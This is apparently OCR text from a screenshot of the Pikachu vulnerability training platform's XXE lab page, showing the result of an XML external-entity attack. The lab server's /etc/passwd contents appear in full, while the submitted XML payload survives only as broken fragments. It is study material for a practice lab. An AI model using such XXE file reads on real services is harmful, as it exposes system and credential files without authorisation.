 选项
172.16.2.20:8080/vul/xxe/xxe_1.php
L
新手上路 常用网址 JD 京东商城
Pikachu 漏洞练习平台 pika~pika~
xxe漏洞
这是一个接收xml数据的api:
提交
2.20:
ion
8"?
me
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:1000:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
mysql:x:999:999::/home/mysql:/bin/sh
postfix:x:102:104::/var/spool/postfix:/usr/sbin/nologin